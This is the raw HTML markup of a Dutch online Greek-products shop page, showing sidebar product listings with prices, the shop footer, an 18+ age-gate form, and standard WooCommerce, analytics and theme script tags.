		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/02/Makedonikos-halvas-met-amanadelen-400gr.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Makedonikos halvas met vanille 400 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,95</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/osio-frappe-mixer-omm-2211-2-blik-nescafe-200-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe nescafe mixer PDH007 + 2 blik nescafe 200 gr  (5% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-nescafe-frappe-200-gr-x-4-20-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse Nescafé frappé 200 gr x 4</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;46,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;44,00</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="641f7e8872" /><input type="hidden" name="_wp_http_referer" value="/product/grieks-proza-29/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Kunst &amp;amp; Boeken","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/kunst-en-boeken\/"}},{"@type":"ListItem","position":3,"item":{"name":"Grieks Proza","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/kunst-en-boeken\/grieks-proza\/"}},{"@type":"ListItem","position":4,"item":{"name":"Grieks Proza 29","@id":"https:\/\/www.degrieksewinkel.nl\/product\/grieks-proza-29\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/grieks-proza-29\/#product","name":"Grieks Proza 29","url":"https:\/\/www.degrieksewinkel.nl\/product\/grieks-proza-29\/","description":"Heliodorus, Een Ethiopische liefdesgeschiedenis. Theagenes en Charicleia. Inleiding en vertaling Marianne van der Weiden. Groningen, oktober 2015 (uitg. Ta Grammata, reeks Grieks Proza nr. 29), 306 blz., ISBN\/EAN: 978 90 819370 6 1","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2015\/10\/grieks-proza-29.png","sku":4577,"offers":[{"@type":"Offer","price":"19.50","priceValidUntil":"2026-12-31","priceSpecification":{"price":"19.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/grieks-proza-29\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"5f38bc146e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"a84eabe97d","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"2d9c98ee9f","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4577","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"4577\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","4577"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
